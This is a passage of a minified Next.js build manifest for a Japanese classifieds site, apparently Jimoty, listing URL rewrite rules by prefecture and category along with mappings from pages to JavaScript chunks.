izuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-5abdbd4c3d2a3f8e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-bdb80a9e08e14c67.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-c63c91229faccd4d.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-f5d3af947db79c5b.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();